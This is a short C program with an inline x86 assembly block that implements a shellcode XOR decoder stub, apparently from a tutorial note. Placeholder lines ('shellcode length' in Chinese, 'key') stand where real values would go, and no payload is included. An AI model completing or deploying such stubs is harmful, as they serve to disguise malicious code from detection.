 #include <windows.h>
int main(int argc, char** argv)
{
__asm{
jmp decode_end
decode_start:
pop edx
dec edx
shellcode 长度
xor ecx,ecx
mov cx,0x300
decode_loop:
xor byte ptr [edx+ecx], 0x1
loop decode_loop
jmp decode_ok
decode_end:
call decode_start
key
decode_ok:
}
}